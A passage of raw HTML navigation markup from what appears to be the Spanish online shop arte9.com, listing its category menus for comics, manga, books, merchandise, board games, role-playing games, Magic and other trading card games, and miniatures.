mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
